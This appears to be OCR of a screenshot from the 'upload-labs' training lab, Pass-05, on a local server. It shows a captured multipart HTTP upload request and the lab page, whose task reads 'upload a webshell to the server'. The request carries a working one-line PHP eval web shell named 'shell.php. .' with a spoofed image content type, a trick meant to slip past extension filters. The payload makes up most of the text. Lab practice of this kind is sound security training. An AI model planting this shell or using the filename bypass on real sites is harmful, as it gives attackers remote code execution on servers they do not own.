 1 POST /upload-labs/Pass-05/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 316
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1:8081
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:8081/upload-labs/Pass-05/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
23 Content-Disposition : form-data ; name="upload_file "; filename="shell.php. ."
24 Content-Type : image/png
25
26 <?php eval($_POST[x]); ?>
27 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
28 Content-Disposition : form-data ; name="submit "
29
30 上传
31 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu--
32
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件